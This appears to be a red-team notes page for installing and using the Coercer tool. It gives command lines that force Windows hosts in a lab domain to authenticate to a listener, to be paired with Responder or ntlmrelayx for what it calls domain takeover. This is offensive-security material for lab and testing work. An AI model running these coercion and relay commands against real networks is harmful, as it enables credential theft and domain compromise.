See Phils work Coercer
Getting Started
This tool installs are based on the existence of virtualenv.
apt update
apt install python3-virtualenvNote on virtualenv usage:
- these containers are used to allow conflicting dependency installs to live side by side harmoniously
- activate / deactivate dependency containers for proper usage
- with screen/tmux, multiple dependency containers can be activated at the same time
Coercer
Overview: Coerce Windows servers to authenticate. When coupled with Responder or ntlmrelayx = domain takeover =)
Tool located here
Possible Blurb: The coercion technique has become a common approach to generating authentication events from remote systems. In some scenarios, the coerced authentication can be relayed for various purposes, including privilege escalation, or certificate issuance. Coercer was a purpose built tool that can enumerate SMB pipes and test remote systems for various configurations that may trigger the coerced authentication events.
<>describe scenario here<>
Installation
cd /opt/
git clone https://github.com/p0dalirius/Coercer.git
cd Coercer
virtualenv -p python3 c-env
source c-env/bin/activate
python3 -m pip install -r requirements.txt
set -e
deactivate
cd /opt/Possible Usage
scan a remote host for a bunch of methods
python3 Coercer.py scan -t 192.168.2.4 -u noprivuser -p 'N0PrivU53R' -d doazlab.com -v --always-continuecoerce a remote host
python3 Coercer.py coerce -l 10.0.0.8 -t 192.168.2.5 -u noprivuser -p 'N0PrivU53R' -d doazlab.com -v --always-continueRun Responder

Or Run NTLMRelayx

In testing, Coercer does not trigger HTTP authentication events. PetitPotam can with proper coercion command flags.